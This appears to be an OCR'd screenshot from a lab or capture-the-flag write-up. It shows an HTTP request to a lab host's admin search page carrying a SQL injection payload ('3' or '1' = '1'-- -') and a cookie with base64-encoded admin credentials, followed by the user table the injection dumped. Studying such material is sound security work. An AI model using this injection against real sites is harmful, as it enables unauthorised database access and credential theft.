 1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://10.10.10.154
0 Connection: close
1 Referer: http://10.10.10.154/admin/
2 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
3
4 term=3' or '1' = '1'-- -
ID User
1 admin
2 gio
3 bob
4 ghz>hzx
5 hzx"zxc
6 zxc'xcv
7 http://tools.ietf.org/html/rfc13?
8 samplestring
9 ' or sqlspider
10 rugalo
11 hello
12 aaaa